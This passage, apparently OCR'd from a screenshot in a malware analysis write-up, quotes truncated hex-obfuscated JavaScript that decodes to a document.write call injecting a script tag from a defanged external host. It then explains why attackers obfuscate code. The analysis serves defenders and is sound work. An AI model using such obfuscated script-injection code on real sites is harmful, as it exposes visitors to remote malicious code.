
Within this attack, there's also JavaScript that decodes
itself to:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x
  '\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\
Which eventually writes:
<script type="text/javascript" src="hxxps://888fff.zu
Attackers use obfuscation to hide the true nature of the
script from quick scans or less sophisticated detections.
Analyzing the final JavaScript
payload